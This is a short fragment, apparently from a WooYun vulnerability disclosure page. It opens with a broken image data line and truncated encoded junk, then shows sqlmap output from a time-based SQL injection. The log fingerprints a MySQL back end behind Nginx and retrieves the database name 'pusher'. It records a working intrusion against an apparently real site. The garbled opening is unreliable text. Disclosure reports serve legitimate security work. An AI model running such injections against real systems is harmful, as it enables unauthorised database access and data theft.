 RLBa5ZNBRmJuhTCiAKyNwFCEY757\/IO8mmi1fNKEe2hf4wWGKRnM1IH8Zg vviKJd7kiqbyDpplbfVX
92AM="}
---
[13:19:02] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:19:02] [INFO] testing MySQL
[13:19:02] [INFO] confirming MySQL
[13:19:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[13:19:02] [INFO] fetching current database
[13:19:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:19:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
pusher
current database:    'pusher'
[13:20:08] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 1 times, 500 (Internal Server Error) - 6 times
www.wooyun.org